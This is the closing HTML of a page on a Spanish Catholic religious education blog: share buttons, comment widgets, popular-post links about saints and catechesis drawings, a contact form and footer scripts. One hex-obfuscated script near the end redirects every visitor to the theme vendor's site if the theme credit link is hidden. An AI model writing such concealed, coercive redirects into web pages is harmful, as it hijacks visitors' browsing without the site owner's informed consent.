<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=5546612807939619531&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/5546612807939619531/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Qj9xAW_N3mWr2Hews_36FeKoq9g:1768999829283';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/5546612807939619531/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener 